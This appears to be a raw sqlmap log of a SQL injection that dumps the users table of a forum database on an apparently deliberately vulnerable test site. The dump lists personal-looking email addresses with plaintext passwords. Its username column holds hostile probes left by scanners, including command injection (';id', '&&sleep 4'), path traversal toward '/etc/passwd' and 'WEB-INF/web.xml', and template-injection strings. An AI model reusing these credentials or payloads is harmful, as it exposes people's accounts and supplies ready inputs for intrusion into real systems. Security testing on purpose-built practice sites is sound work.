 [20:00:48] [INFO] retrieved: Smith
[20:00:48] [INFO] retrieving the length of query output
[20:00:48] [INFO] retrieved: 25
[20:01:08] [INFO] retrieved: */netsparker(0x001645);/*
[20:01:08] [INFO] retrieving the length of query output
[20:01:08] [INFO] retrieved: 8
[20:01:16] [INFO] retrieved: Inv1@cti
[20:01:16] [INFO] retrieving the length of query output
[20:01:16] [INFO] retrieved: 0
[20:01:19] [INFO] retrieving the length of query output
[20:01:19] [INFO] retrieved: 0
[20:01:22] [INFO] retrieving the length of query output
[20:01:22] [INFO] retrieved: 0
[20:01:26] [INFO] retrieving the length of query output
[20:01:26] [INFO] retrieved: 1
[20:01:28] [INFO] retrieved: ^C
[20:01:32] [WARNING] Ctrl+C detected in dumping phase
Database: acuforum
Table: users
[21 entries]
| email | uname | upass | avatar | realname |
| admin@adminspace.com | || a==a | none | <blank> | admin the allmighty |
| renata.nikiforova.1972@inbox.ru | || a==b | q45hEn2lk&D | <blank> | BobbyAncet |
| ivan.bogdanov.1970@inbox.ru | " || "a"=="a | none | <blank> | DanielPer |
| zhanna.filippova.1976@inbox.ru | " || "a"=="b | Df2#8qxk8dO | <blank> | DannyCok |
| kirill_abramov_1974@list.ru | "=sleep(2)=" | pO2f#47rksK | <blank> | Dennisgyday |
| rusakova.tatiya@bk.ru | "WAS" + str(24340*14849) | q45hEn2lk&D | <blank> | EdwardDaype |
| nataliya-belousova-1980@mail.ru | "WAS" + str(29989*54130) | uK8x4&as5sF | <blank> | JamesCox |
| galya.tolmacheva.03@inbox.ru | ${979353231+969635562} | f6w7q7Z&ivB | <blank> | Loganmeria |
| liza_popova_1970@inbox.ru | ${992029063+976543656} | bju71lT$2fB | <blank> | MichaelTom |
| liza_popova_1970@inbox.ru | %2fetc%2fpasswd | f6w7q7Z&ivB | <blank> | meg |
| kostanboloyan@gmail.com | %u2215etc%u2215passwd | a52f^ie9rTR | <blank> | megaFus |
| liza_popova_1970@inbox.ru | &&id | bju71lT$2fB | <blank> | MichaelTom |
| svetlana.m.96@list.ru | &&sleep 4 | $i8td7lEu3I | <blank> | MichaelWarve |
| lana_sokolova_2002@mail.ru | ()" | hkaX31s^d2S | <blank> | OscarPieno |
| l_borisova_1970@list.ru | ) | x%2w9Xrye2Q | <blank> | PeterViaks |
| lala | ../WEB-INF/web.xml | none | <blank> | lala |
| rostik.zakharov.1991@inbox.ru | /etc/passwd | vX29ibi#1vC | <blank> | ScottEnasp |
| klevermilisemirivenned@gmail.com | ;id | bPy8#d3th1X | <blank> | uphoda |
| upsergo@benjaminmail.xyz | ;sleep 4 | sDk3xj^fpOZK | <blank> | upsergo |
| yourmail@gmail.com | ;type C:\Windo | 123456789 | <blank> | XRumerTest |
| ZAP | */netsparker(0x001645);/* | Inv1@cti | <blank> | Smith |
[20:01:32] [INFO] table 'acuforum.dbo.users' dumped to CSV file '/root/.local/share/sqlmap/output/testasp.vulnweb.com/dump/acuforum/users.csv'
[20:01:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 160 times
[20:01:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testasp.vulnweb.com'
[*] ending @ 20:01:32 /2022-11-02/